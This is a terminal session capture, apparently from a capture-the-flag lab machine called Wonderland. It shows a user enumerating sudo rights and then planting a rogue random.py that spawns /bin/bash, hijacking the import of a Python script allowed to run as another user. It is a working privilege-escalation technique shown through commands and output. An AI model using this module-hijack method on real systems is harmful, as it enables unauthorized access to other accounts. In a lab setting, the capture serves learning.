 root@bamuwe: ~
"O Oysters," said the Carpenter.
"You’ve had a pleasant run!
Shall we be trotting home again?"
But answer came there none —
And that was scarcely odd, because
They’d eaten every one."""
for i in range(10):
    line = random.choice(poem.split("\n"))
    print("The line was:\t", line)alice@wonderland:~$
alice@wonderland:~$ sudo -u root /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
Sorry, user alice is not allowed to execute '/usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py' as root on wonderland.
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
The line was:
The line was:    Such quantities of sand:
The line was:    There were no birds to fly.
The line was:
The line was:    Shall we be trotting home again?"
The line was:    They thanked him much for that.
The line was:    Shining with all his might:
The line was:    They’d eaten every one.
The line was:    "It’s very rude of him," she said,
The line was:    Walked on a mile or so,
alice@wonderland:~$ vi walrus_and_the_carpenter.py
alice@wonderland:~$ sudo -l
Matching Defaults entries for alice on wonderland:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on wonderland:
    (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
alice@wonderland:~$
alice@wonderland:~$
alice@wonderland:~$ echo '1' > /home/alice/walrus_and_the_carpenter.py
-bash: /home/alice/walrus_and_the_carpenter.py: Operation not permitted
alice@wonderland:~$ ls -la
total 44
drwxr-xr-x 5 alice alice 4096 Jan  3 07:23 .
drwxr-xr-x 6 root  root  4096 May 25  2020 ..
lrwxrwxrwx 1 root  root     9 May 25  2020 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice  220 May 25  2020 .bash_logout
-rw-r--r-- 1 alice alice 3771 May 25  2020 .bashrc
drwx------ 2 alice alice 4096 May 25  2020 .cache
drwx------ 3 alice alice 4096 May 25  2020 .gnupg
drwxrwxr-x 3 alice alice 4096 May 25  2020 .local
-rw-r--r-- 1 alice alice  807 May 25  2020 .profile
-rw------- 1 alice alice  798 Jan  3 07:23 .viminfo
-rw------- 1 root  root    66 May 25  2020 root.txt
-rw-r--r-- 1 root  root  3577 May 25  2020 walrus_and_the_carpenter.py
alice@wonderland:~$ head walrus_and_the_carpenter.py
import random
poem = """The sun was shining on the sea,
Shining with all his might:
He did his very best to make
The billows smooth and bright —
And this was odd, because it was
The middle of the night.
The moon was shining sulkily,
Because she thought the sun
alice@wonderland:~$ vi random
alice@wonderland:~$ mv random random.py
alice@wonderland:~$ cat random.py
import os
os.system('/bin/bash')
alice@wonderland:~$
[1] 0:nmap  1:java  2:gobuster- 3:zsh  4:ssh* "bamuwe" 15:31 03-Jan-25